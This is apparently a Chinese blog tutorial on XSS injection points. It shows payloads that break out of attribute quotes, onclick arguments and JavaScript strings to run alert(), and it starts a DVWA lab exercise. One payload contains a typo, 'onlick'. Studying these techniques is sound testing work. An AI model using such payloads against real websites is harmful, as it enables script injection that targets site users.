一、标签的属性值为可控点:
<div id = "可控点">div1</div>
需要使用 " 来闭合前面的引号,如:
- <div id = "" onlick = "alert(0)">div1</div>
- <div id = ""><a href = "javascript:alert("xss");">div1</div>
二、标签事件调用方法的参数为可控点:
a、<a onclick = "fangfa('可控点')">
- 使用 ” 闭合:<a onclick = "fangfa('"href="javascript:alert(0)"a="')">
(上述可行,但会破坏 onclick 标签)
- <a onclick = "fangfa('',alert("xss"),'')">
(javascript 中定义好的方法,参数可以随便加)
b、var b = document.getElementById('可控点').value;
var b = document.getElementById('xxx').value;alert(0);var hhh=document.getElementById('xxx').value;
(解析:xxx').value; 是为了闭合前面的标签,var hhh=document.getElementById('xxx 是为了闭合后面的标签)

三、DVWA实验:

提前闭合 <select> 标签






















 438
438











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








